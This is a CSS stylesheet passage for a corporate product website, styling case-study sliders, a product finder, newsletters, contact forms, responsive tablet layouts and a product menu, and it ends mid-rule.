#tabs2 td .dd{margin-top:5px;}	

.study{
	margin:0 auto;
	display:block;
	width:85%;
	}

.study img{
	float:left;
	width:96px;}

.study h1{
	font-weight:bold !important;
	text-transform:capitalize !important;
	margin-left:15px;
	float:left;
	font-size:1em;}

.study p{
	margin:0px !important;
	width:100%;
	float:left;}

.study .slick-prev:before{
	content:url(../images/arrows_light_left_white_small.png);
	}
	
.study .slick-next:before{
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.studyText{
	float:left;
	width:59%;
	margin:0px 0px 0px 15px !important;
}

.studyText h2{
	text-transform:uppercase;
	font-size:1.2rem;
	}

#cLink{
	border-bottom:1px solid #fff;
	color:#fff;
	}

#noStudy {
	margin-top:30px !important;
}

#noStudy img{
	float:left;
	width:100px;
	}


#noStudy span{
	font-weight:bold;
	display:block;
	
	}

#noStudy h1{
	text-align:center;
	font-size:1.75rem;
	}


.portfolio .slick-dots{
	border-bottom:0px !important;
	bottom:-52px;}
	
.portfolio .slick-dots li button:before{
	font-size:18px;
	}	
	
.portfolio {
	z-index:1000;
	float:left;
	width:60%;
	margin-right:20px;
	}	
	
.portfolio img{
	width:100%;
		}	
	
.portfolio p{
	margin-top:0px !important;
	}	
	
	
/* INDUSTRY*/

.productFinderIndustry, #cases{
	margin-top:20px;
	min-height:211px;
	} 	
	
.productFinderIndustry #aboutRight button{
	bottom:0px;
	}	
	
.industrySlides{
	float:left;
	width:38%;
	/*Cam update 2/22/2019*/
	/*margin-right:2%;*/
	/*max-width: 442px !important;*/
	
}

.alt-left .industrySlides{
	max-width:100% !important;
	}
	
.industrySlides .slick-slide img{
	width:100%;
	}
	
.industrySlides .slick-dots{
	bottom:10px;
	}
	
.industrySlides .slick-dots li button:before{
	color:#fff;
	font-size:25px;}		
	
.industrySlides .slick-dots li.slick-active button:before{
	color:#fff;
	}	
	
.industrySlides .slick-next, .portfolio .slick-next{
	right:20px;}
	
.industrySlides .slick-prev, .portfolio .slick-prev{
	left:20px;
	}	
	
.industrySlides .slick-prev:before, .portfolio .slick-prev:before, .mobile-landing__case-logos .slick-prev:before, .mobile-landing__photos .slick-prev:before{
	margin-left:-4px !important;
	line-height:0;
	content:url(../images/arrows_light_left_white_small.png);
	}	
	
.industrySlides .slick-next:before, .portfolio .slick-next:before, .mobile-landing__case-logos .slick-next:before, .mobile-landing__photos .slick-next:before{
	
	line-height:0;
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.industrySlides .slick-prev, .industrySlides .slick-next,
.portfolio .slick-prev, .portfolio .slick-next,
.mobile-landing__case-logos .slick-prev, .mobile-landing__case-logos .slick-next,
.mobile-landing__photos .slick-prev, .mobile-landing__photos .slick-next{
	background-color:#0099d8;
	border-radius:50%;
	width:30px;
	height:30px;
	}	
	
.industrySlides .slick-prev:hover, .industrySlides .slick-prev:focus, .industrySlides .slick-next:hover,
.industrySlides .slick-next:focus,
.portfolio .slick-prev:hover, .portfolio .slick-prev:focus, 
.portfolio .slick-next:hover, .portfolio .slick-next:focus,
.mobile-landing__case-logos .slick-prev:hover, .mobile-landing__case-logos .slick-prev:focus, 
.mobile-landing__case-logos .slick-next:hover, .mobile-landing__case-logos .slick-next:focus,
.mobile-landing__photos .slick-prev:hover, .mobile-landing__photos .slick-prev:focus, 
.mobile-landing__photos .slick-next:hover, .mobile-landing__photos .slick-next:focus
				{
	background-color:#0099d8;
	}	
		
.industrySlidesText{
	margin-top:20px;
	width:100%;
	float:left;
		}

.industrySlidesText h2{
	float:left;
	margin-left:5px;
	margin-top:0px !important;
	vertical-align:middle;
	}

.industrySlidesText img{
	margin-top:6px;
	float:left;
	vertical-align:middle;
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
	}

#industryDescription p{
	clear:both;
}

	
.industrySlidesText a{

	color:#000;	
		}
.industrySlidesText a:hover{		
	color:#0099d8;
		}
		
#industryDescription .caged{
		position:relative;
	} 	

#aboutRight2{
	z-index:1000;
	float:left;
	position:relative;
	/*width: 60%;*/
	/*Cam change 2/22/2019*/
	width: 58%;
	/*margin-left: 40%;
	margin-top: -240px;*/
	margin-bottom: 250px;
	padding-left:20px;
	}

.alt-right{
	padding-left:0px !important;
}

.alt-right h2{
	margin-top:15px;
	display:block;
	font-size:1rem !important;
	}

.alt-right .markBut.left{
margin-right:10px;}
	
#aboutRight2 a{
	color:#0099d8;
}

#aboutRight2 ul{
	padding:0px 20px;
}

#aboutRight2 button{
	margin-top:20px
	}	
	
#aboutRight2 button img{
	width:15px;
	margin-left:5px;
	}	

#aboutRight2 .markBut{
	color:#fff !important;
	width: auto;
	}

/*Features Page*/

.feature-clear{
	clear:both;}

.featureStars{
	border-top:1px solid #ccc;
	padding-top:20px;
	margin-bottom:20px !important;
	}

#featuresIcon{
	float:left;
	width:20%;
	padding: 40px 20px 10px 0px;
	
}

#featuresText{
	margin-top:40px;
	float:left;
	width:80%;
}

#featuresText ul{
	padding:0px;
	margin:0px;
}


#featuresText ul li{
	margin-left:20px;
}

#featuresText p{
	margin:5px 0px !important;
}

/*#featuresText ul li::before{
	content:url(/media/1795/bullet-16.svg);
	width:5px !important;
	float:left;
	margin-top:8px;
	margin-right:8px;
}*/

#featuresText ul .stars::after{
	content:"**";
	color:#0099d8;
	margin-left:5px;
}



#featuresText h1{
	font-size:1.5rem;
	text-transform:uppercase;
	color:#0099D8;	
	font-weight:normal;
}

#featuresText h2{
	font-size:1.3rem;
	text-transform:uppercase;
	color:#000;	
	font-weight:normal;
}

#featuresText section{
	margin-bottom:20px;
}

#featuresText a{
	color:#0099d8;
	text-decoration:underline;
}

.featureStars::before{
	content:"**";
	color:#0099d8;
	margin-right:5px;
	}



/* SEARCH RESULTS*/

#searchResults{
	list-style-type:none;
	padding-bottom:10px;
	margin-bottom:20px;
	margin-top:40px;
	border-bottom:1px solid #ccc;
	}

#searchResults li {
	margin-bottom:10px;
}

#searchResults h1{
	text-transform:uppercase;
	margin-bottom:10px;
	font-weight:200;
	}

#searchResults h2{
	text-transform:uppercase;
	color:#0099D8;
	text-decoration:none !important;
	}
	
#searchResults a{
	text-decoration:none;
	color:#0099D8;
}

#searchResults p{
	margin:0px !important;
}

#ContentPlaceHolderDefault_cp_body_SearchResults_4_lView_pg{
	margin-bottom:20px;
	display:block;
	}

.pageSelected{
	color:#0099D8;
	}

/*Recent News*/

.newsResults{
	width:100%;
	float:left;
	}

.newsResults ul li{
	list-style-type:none;
	float:left;
	width:100%;
	margin:10px 0px;
	}

.newsResults h2{
	font-size:1.25em;
	}

.newsResults ul li img{
	float:left;
	min-width:120px;
	max-width:150px;
	margin-right:20px;
	}
	
.newsResults ul li h1{
	margin-bottom:0px;
	font-size:1.3em;
		color:#000;
	text-transform:uppercase;
	}	
	
.newsResults ul li p{
margin:5px 0px !important;
}

.newsResults ul li a{
	color:#0099d8;
		}	

.newsResults ul li a::after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.tradeText a, .newsText a{
	color:#000 !important;
}

.subscribe{
	width:120px;
	margin:0 auto;
	color:#fff !important;
	float:none;
	}

.subscribe a p{
	margin:0px !important;
}

.subscribe a{
	color:#fff !important;
	}

#newsletters li{
	list-style-type:none;
	width:25%;
	float:left;
	margin-bottom:20px;
}

#newsletters img{
	width:200px;
	margin:0 auto;
	display:block;
}

#newsletters h1{
	margin-top:10px;
}

#newsletters h2{
	text-align:center;
	font-size:1.2rem;

}

#resources #newsletters{
	display:flex;
	flex-wrap:wrap;
}


#resources #newsletters li{
	flex-basis:25%;}


/*#newsletters p{
	margin-top:5px !important;
	}*/

#newsletters h1, #newsletters p{
	text-align:center;
	}

#newsletters p{
	width:90%;
	margin:0 auto !important;
	display:block;
}

#newsletters .subscribe p{
	margin:0px !important;
}

#newsletters .subscribe a{
	text-decoration:none;
}

#newsletters .subscribe{
	margin-top:15px !important;
}

#colorsheets{
	margin-top:20px;
	}

#colorsheets li{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
}

#colorsheets li img{
	/*width:80%;*/
	margin:0 auto;
	display:block;
	max-height:118px;
	max-width:100%;
}

#colorsheets li p{
	
	text-align:center;
}

#colorsheets li a{
	color:#000;
}

#colorsheets li:hover a{
	color:#0099D8;
}

#contact2 .leftColumn .dd{
	width:50% !important; 
}

#contact2 .leftColumn h1{
	margin:0px 0px 10px 0px !important;
	}

#contact2 .rightColumn h1{
	text-transform:uppercase;
	color:#000;
	font-size:1.2rem;
	}

#contact2 h2{
	margin-top:10px;
	font-size:1.3rem;
	font-weight:normal;
}

#contact2 #Careers ul{
	margin-left:20px !important;
	}

#contactResults{
	list-style-type:none;
}

#contactResults h1{
	margin-top:10px;
	color:#0099D8 !important;
}

#contactResults h2{
	margin-top:0px !important;
	font-size:1.2rem;
	text-transform:1.2rem;
}

#contactResults p{
	margin:0px !important;
}


#contactResults a{
	color:#0099D8;
}

#contactZip{
	width:100% !important;
}

.contactTab button{
	padding:11px;
	right:0px;
	position:absolute;
	top:5px;
	border-radius:0px;
	margin-top:0px;
	}

.upTop{
	margin-bottom:20px;
	}

.upTop a{
	color:#0099d8 !important;
	}

.contactForm p{
	margin:0px !important;
	}
	
.contactForm p span{
	color:#0099D8;
	}

/*.contactForm input{
	margin:0px !important;
	}*/

.containValidation, .containValidation input{
	position:relative;
	}

#tabs2 #contact2 .rightColumn input {
	position:relative;
	width:100%;
	margin-bottom:10px !important;
}


#regionSelect_msdd{
	margin-top:20px;
	margin-bottom:20px;
}

/*VALIDATION*/
.formInvalid,.containValidation img{
	display:block;
		}

.formInvalid, .containValidation img{
	position:absolute; 
	right:5px;
	bottom:4px;
	width:25px;
	}
	
.required:after{
	content:"*";
	color:#0099D8;
	margin-left:5px;
		}	
			
.relative2{
	width:60%;
	}	

div.timeline.root.ltr.customisable-border{
	width:300px !important;
}
	
.contactFormat span{
	font-weight:bold;
	font-size:1.2rem;
	text-transform:uppercase;
	}	

.contactFormat p{
	margin:0px !important;
	}
	
.contactFormat{
	margin-top:20px;
	font-size:1rem;
		}	

.contactFormat td{
	padding:5px 0px;
	}

.contactFormat tr td:nth-child(1){
	width:20% !important;
		}

.contactFormat a{
	color:#0099D8;
	}

#countryName{	
	font-size:1.5rem !important;
	color:#0099D8 !important;
}

#frm{
	min-width:500px;
}

#frm table{
	width:100%;
}

#frm td {
	vertical-align:top;
	padding:0px;
	}

#frm td:nth-child(odd){
	width:30%;
}

#frm td input{
	width:100%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
}

#frm .rightColumn {
	margin-left:0px;
	width:100%;
}

#frm .ddcommon .ddTitle{	
	width:auto;
}

#frm .ddlabel{
	display:block;

}

#frm .dd .ddTitle .ddTitleText{
	width:327px;
}

#frm .dd .ddChild{
	height:100px !important;
		width:100%;
	}

#frm .ddcommon .shadow{	
	box-shadow:none !important;
}

#frm #btnSubmit{
	background-color:#0099d8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1rem !important;
	-webkit-appearance:none;
	margin-top:0px !important;
}


/* COOKIE */
#cookieDiv {
	padding-top:0px !important;
	}

#cookieDiv p{
	text-align:center;
	}

/* Footer Links */


/* NEW LANDING PAGE UK*/

.landing h1{
	color:#0099d8;
	text-transform:uppercase;	
	margin-bottom:10px;
	}

.landing p{
	margin:8px 0px !important;
}

.landing ul{
	margin-left:20px;
	}

.landing--contact{
	margin-top:15px;
	float:right;
	text-transform:uppercase;
	font-weight:bold;
	}

.landing__photos img{
	width:100%;
	}

.landing__testimonials .size1of4 img{
	width:100%;
}

.landing--contact p{
	display:inline-block;
}

.landing--contact img{
	width:30px;
	vertical-align:middle;
	margin-right:20px;
	}

.landing__case{
	padding-left:0px;
	}

.unit {
	float:left;
	padding:0px 15px;
	box-sizing:border-box;
	}

.last-unit{
	padding:0px;
	}

.size1of8{width:12.5%;}

.size1of4, 
.size2of8{width:25%;}

.size1of3{width:33.33%;}

.size1of6{width:16.66%}

.size3of8{width:37.5%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:62.5%;}

.size2of3{width:66.67%}

.size3of4, 
.size6of8{width:75%;}

.size7of8{width:87.5%;}

.size1of1,
.size2of2,
.size3of3,
.size4of4,
.size8of8{width:100%;}
	

.line--20{
	margin-bottom:20px;
	}

.padding--40{
	padding:40px 0px;
	}

.border--bottom-grey{
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
	}
		
.border--right-grey{
	border-right:1px solid #ccc;
	}
			
.landing__photos--last .line--20:last-of-type{
	margin-bottom:0px;
	}

.landing__case{
	padding-left:40px;
	}

.landing__case-logos img{
	width:100%;
	}

.landing label{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	}


.landing__contact--form input[type=text]{
	width:95%;
	font-size:1rem;
	
}
			
 .landing__contact--form textarea{
	width:100%;
	font-size:1rem;
	border:1px solid #ccc !important;
	}

.landing__contact--form input[type=text]{
	height:38px;
	padding-left:15px;
	}		
							
.landing__contact--form textarea{
	height:80px;
	padding-left:15px;
	}	

.landing__photos .slick-next, .mobile-landing__case-logos .slick-next{
	right:25px !important;
	}

.landing__photos .slick-prev, .mobile-landing__case-logos .slick-prev{
	left:25px !important;
}		
	
.whitepaper-stylee .contactForm input{
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	display:block;
	width:100%;
	margin-bottom:10px !important;
	}

#ContentPlaceHolderDefault_cp_body_WhitePaper_5_compNamerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_namerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_emailrf{
	color:red !important;
	margin-left:10px;}


@media(min-width:1200px) and (max-width:1260px){
	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1195px) and (max-width:1200px){
	.headnav{
		width:95%;
	}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}	
	
	}	
		
@media(min-width:1024px) and (max-width:1195px){

	.guidespech3{
	display:none !important;
	}

	.headnav{
		width:95%;
	}

	.productFinder, #contact, .productFinderIndustry{
		min-height:237px;
		}
		
	
		
	.menuTall .arrow-left, .menuWide .arrow-left{
		left:15px;
		}
		
	.menuTall .arrow-right, .menuWide .arrow-right{
		right:15px;
		}	

	.aboutLeftText{
	width:65%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:30px !important;
	}

	.navBar ul li{
	padding:10px 14px 10px 0px;
		}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1024px) and (max-width:1105px){

	.common-use ul li{
	width:50%;}

	.topContent p{float:left;}
	
	#colorSelect li{width:18%;}
	
	.productFinderPage .dd, .productFinderIndustry .dd{width:31% !important;}
	
	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:70% !important;}
	
	.podcage{width:96%;}
	
	
	
	
	.topContent h3{float:left;}
	
	

	.study p{
	width:100%;
		}

	.navBar ul li{
	padding:10px 3px 10px 0px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:900px) and (max-width:1024px){
	.common-use ul li{
	width:50%;}

	#colorsheets li{
		width:25% !important;
	}

	.headnav{
		width:95%;
	}

	.rightColumn #productTabs li{
	width:auto !important;
	border:0px !important;
	}

	#resources .leftColumn .dd{
	width:90% !important;
}

	.pdfList{
		margin-bottom:20px !important;
	}
	
	.navBar ul li{
		padding:	10px 8px 10px 0px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #logo{width:114px;}
	

	#slide1 #slideLogo, #slide2 #slideLogo{
		left:26% !important;
		}
		
	/*#layerslider h1{left:22% !important;}*/	
	
	#colorSelect li{width:18.7%;}
	
	.topContent p{float:left;}
	
	
	.study h1{
	margin-left:0px;
	margin-top:10px !important;
	margin-bottom:5px !important;
	}

	.study img{
	margin:0 auto;
	float:none;
	}

	.study p{
	margin:0px !important;
	width:100%;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:60%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:0px !important;
	}

	#noStudy img{
	width:80px;
	float:none;
	margin:0 auto;
	display:block;
	}

	#noStudy h1{
	margin-top:25px;
	}

	.navBar ul li{
		padding:10px 0px 10px 0px;
	}
	
	#nav li a{
		padding:2px 0px 0px 12px;
	}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	
	}


	

@media(min-width:800px) and (max-width:900px){
	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}
	
	.headnav{
	width:100%;
	}

	#resources .leftColumn .dd{
	width:90% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.navBar ul li{
		padding:	10px 0px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 13px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
		
	#podRight{display:none;}		
	
	#dropdowns{width:100% !important;}	
	
	footer #rightSide ul li{
		margin-right:10px;
		}
		
	footer #leftside{width:55%;}	

		
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:21% !important;		
		}	
		
	#colorSelect li{width:18%;}	
	
	.rightColumn #tabs ul li{margin-right:0px;}
	
	#tabs2nav li{margin-right:16px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
		
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	


	.study h1{
		margin-left:0px;
		margin-top:10px !important;
		margin-bottom:5px !important;
		}

	.study img{
		margin:0 auto;
		float:none;
		}
	
	.study p{
		margin:0px !important;
		width:100%;
		}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:75% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:55%;
	}

	#noStudy h1{
	font-size:1.5rem;
	}

	#noStudy{
	margin-top:35px !important;
	}

	.rightColumn #tabs ul li{
		padding:8px 4px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}

	}
	
	
/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){


	#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

	.portfolio{
	width:100%;
		}

	.guidespech3{
	display:block !important;
	}

	
	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
	
	#pods ul li .podcage, #pods ul li{
	height:auto !important;
	min-height:auto !important;	
	}
		
	.arrowShift .arrow{
		margin-left:6px;
		}	
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}			
	
	#dropdowns{width:100% !important;}
	
	footer #rightSide ul li{margin-right:5px;}
	
	footer #leftside{width:53%;}
	
	footer #logo{width:107px;}
	
	
	/*#layerslider h1{left:15% !important;}*/	
	
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:20% !important;
		}
		
	.rightColumn #tabs ul li{margin-right:20px;}	
	
	#productTabs li a{padding-left:8px;}
	
	.topContent p{float:left;}
	
	#colorSelect li{width:23.6%;}
	
	.leftColumn{margin-top:-155px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
	
	#tabs2nav li{margin-right:9px;}
	
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	
	

	#resources .leftColumn .dd{
	width:90% !important;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}


	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:52%;
	}

	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.headnav ul{
	display:none;
	}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}


	}	


@media (max-width:1260px){
#contactPod .alert{
	margin-bottom:0px !important;
	}
	}

			
	/* TONI's UPDATES */
.YourNameCA{
	width:70% !important;
	float:left;
	}

#providenceSelector_msdd{
	margin-top:10px;
	width:25% !important;
	margin-left:10px;
}

#providenceSelector_msdd .ddTitleText{
	padding:5px 20px 5px 5px !important;
	}
	
#contact2 .rightColumn textarea{
	
	width:100%;
	border:1px solid #c3c3c3;
	resize:none;
	font-size:1rem;
	}
.logos li img{
	height:50px;
}
	

footer #rightSide .logos li{
	margin-right:10px;
}

#quicklinks{
	text-align:right;
	margin-bottom:10px;
	max-width:500px;
	line-height:2;
}	

/* CASE STUDIES UPDATES 8/15/17 */

.case-studies td{
	vertical-align:top;
	width:50%;
	border-right:0px !important;
	}

.case-studies tr p{
	color:#000;}

.case-studies tr:nth-child(1){
	color:#000 !important;
	background-color:#fff !important;
}
		
.case-studies tr td:nth-child(1){
	vertical-align:top !important;
	width:50% !important;
	background-color:#fff !important;}	

/*#tabs table tr:not(:first-child){
	border-bottom:0px;
	}*/

div.dd_chk_drop div#buttons{
text-align:center !important;}

div.dd_chk_drop div#buttons input{
	background-image:none !important;
	background-color:#0099d8 !important;
	color:#fff;
	}

.common-use ul {
	overflow:hidden;
	padding-bottom:30px;
}

.common-use ul li{
	display: block;
	width: 33%;
	padding: 5px 15px !important;
	border-top: 0px !important;
	border-left: 0px !important;
	float:left;
	}

.rightColumn #tabs .common-use ul li:last-of-type{
	border-right:0px !important;}

.cc_input{
	height:33px;
	min-width:100px;
	padding:0px 10px;
		font-size:14px;
}

.common-use ul li:before{
	content:"•";
	margin-right:10px;}

.line-20{
	margin-bottom:20px;}
.menuNormal{
	padding:10px 0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	}

.menuNormal a:hover, #nav li ul li a:hover, #nav li ul li:hover a{
	color:#0099d8 !important;}

.menuDouble{
	   width: 450px !important;
		display:flex;
		flex-wrap:wrap;
		align-items:center;
	}

.menuDouble li{
	width: 50% !important;
	float:left;
}

/*PRODUCT FINDER UPDATE 4/27/18*/

.common-uses ul {
	border-bottom: 0px !important;
    padding-left: 20px;
	padding-bottom: 10px;
    display: block;
}

.common-uses {
	padding-left:0px;
	display: none;
}

.common-uses ul li{
	display: inline-block !important;
    vertical-align: top;
    padding: 0px;
    padding-right: 20px;
    width: 48%;
    position: relative;
}
.common-uses ul li:before {
    content: "•";
    position: absolute;
    left: -15px;
}

.common-uses ul li:last-of-type{
	border-right:0px !important;
	}

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:1.5rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight: normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}
#pfResults .productFinder_results img {
	width: initial;
    /*max-height: 200px;*/
    max-width: 20%;
	margin: initial;
    float: left;
}
#pfResults .productFinder_results img.arrow {
	width: 15px;
    float: none;
	margin-left:10px;
}

#pfResults .leftSide{
	width:100%;
}
#pfResults .productFinder_results .leftSide{
	width:75%;
	float: right;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}
#pfResults .productFinder_results h2 {
    text-align: left;
}
#pfResults .productFinder_results h3 {
    cursor: pointer;
	font-size:16px;
	margin-bottom:10px;
}
#pfResults p{
	margin:0px!important;
}

.productFinder_results .leftSide a:after{
	content:">>";
	margin-left:5px;
		}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

.productFinder_results .arrowShift:hover .arrow {
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
	
.contact_german{
	display: block;
    clear: both;
    float: left;
    width: 100%;
		}
	
#gdprAccept_German{
	float: left;
    display: inline;
    width: 10px !important;	
	margin-right: 10px !important;
    margin-bottom: 0px !important;		
	}

	
/* TONI NEW MENU 07-18*/



.righty{
	float:right !important;
}

.menuProducts li:nth-child(1) a{
	padding-left:0px !important;
}

.menuProducts li ul li, .visual-product-menu-sectioned{
	opacity:0;
	visibility:hidden;
}
	
.visual-product-menu-sectioned h1{
		border-bottom:1px solid #ccc;
		width:100%;
		display:block;
		padding:10px;
	}

.menuProducts li:hover ul li, .menuProducts li:hover ul{
	opacity:1;
	visibility:visible;
}	

.menuProducts li:hover .product-descrip{
	color:#000 !important;
}

.menuProducts{
	padding: 10px 0px 10px 13px !important;
	overflow:visible !important;
	width:auto !important;
	z-index:200;
	position:relative;
}

.menuProducts li{
	color:#000 !important;
    width: auto !important;;
    display: block!important;
    clear: both!important;
	}

.menuProducts li a, .menuProducts li a:hover{
	color:#000;
    padding-left: 0px !important;
}


.menuProducts ul{
	position:absolute !important;
	left:100% !important;
	
	}

.menuProducts ul a{
	text-align:center;
	opacity:1 !important;
	}

.menuProducts li:hover, .active{
	color:#029BDA !important;
		}

.menuProducts  .product-name, .mmenu-product .product-name{
	font-weight:bold;
	color:#029BDA;
	}



.visual-product-menu-sectioned {
	width:900px !important;
	background-color:#fff !important;
	z-index:100;
	position:relative;
	margin-top:0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	font-size:12px;
		padding:15px !important;
	display:none;
		}

.visual-product-menu-sectioned li{
	display:flex !important;
	flex-wrap:wrap;
	display:block;
}

.visual-product-menu-sectioned li a{
	padding:0px !important;
	}


.visual-product-menu-sectioned li:hover a{
	padding:0px !important;
}

.visual-product-menu-sectioned li .product-item{
	 flex-basis:20%;
	margin-bottom:10px;
	}

.visual-product-menu-sectioned .product-item img{
	width:70px;
	margin:0 auto;
	display:block;}

.arrow-shift{
	width:12px;
	-ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
	margin-left:5px;
}

.mmenu-product{
	display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin: 0px !important;
	}

.mmenu-product li{
	flex-basis:50%;
	margin-bottom:30px !important;
	}
		
.mmenu-product li img{
	max-width:80px;
	margin:0 auto;
	}		

.mmenu-product li a{
	text-align:center;
	overflow:visible !important;
	/*display:inline-block !important;*/
	padding:0px !important;
	white-space:normal !important;
		}

.mm-menu .mmenu-product > li:after{
	border-color:tranparent !important;
	border-bottom-width:0px;
	display:none !important;
}

/* COMP PRODUCTS UPDATES */


.border-bot_black{
	border-bottom:1px solid #000;
	}

#comp-prods{
	overflow:hidden;
	}

#comp-prods .ui-state-default{
	display:block;
	}

#comp-prods .ui-accordion-header{
	font-weight:normal;
	padding:10px 0px;}

#comp-prods .ui-accordion-header:after{
	content:url(/images/arrows_down.png);
	-webkit-transform: rotate(180deg);     
	-moz-transform: rotate(180deg);        
	-o-transform: rotate(180deg);         
	-ms-transform: rotate(180deg);        
	transform: rotate(180deg); 
	display:inline-block;
	float:right;
}

#comp-prods .ui-accordion-header-active:after{
	-webkit-transform: rotate(0deg);     
	-moz-transform: rotate(0deg);        
	-o-transform: rotate(0deg);         
	-ms-transform: rotate(0deg);        
	transform: rotate(0deg); 
	}

#comp-prods .ui-state-active{
	background-color:transparent;
	}

#comp-prods h2{
	font-weight:normal;
	text-transform:uppercase;
}

.comp-prod_acc-inner section{
	background-color:#E6E6E6;
	padding:20px !important;
	margin:0px 0px 20px 0px !important;
	}

.comp-prod_acc-inner section:last-of-type{
	margin-bottom:0px !important;
}

.comp-prod_acc-inner h3{
	font-weight: normal;
    margin-top: 10px;
    text-transform: uppercase;
	}

.comp-prod_acc-inner ul{
	padding:10px 0px;
	list-style-type:none;
	}

.comp-prod_acc-inner ul li a{
	color:#000;}

.comp-prod_acc-inner ul li:before{
	content:url(/media/2385/downloadicon.png);
	display:inline-block;
	float:left;
	margin-right:10px;
	}

#comp-prods-2 .ui-accordion-header:after, .inner-acc .ui-accordion-header:after{
	display:none !important;
	}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	text-transform: none !important;
	color:#0099D8;
	font-size:14px;
	}

#comp-prods-2 .ui-accordion-header:after,
.inner-acc .ui-accordion-header:after{
	content:url(/media/1060/arrowtiny.png);
	display:inline-block;
	margin-left:10px;
	-webkit-transform: rotate(-90deg);     
	-moz-transform: rotate(-90deg);        
	-o-transform: rotate(-90deg);         
	-ms-transform: rotate(-90deg);        
	transform: rotate(-90deg);
	float:none;
	}

#comp-prods-2 .ui-accordion-header-active:after,
.inner-acc .ui-accordion-header-active:after									{
	-webkit-transform: rotate(90deg);     
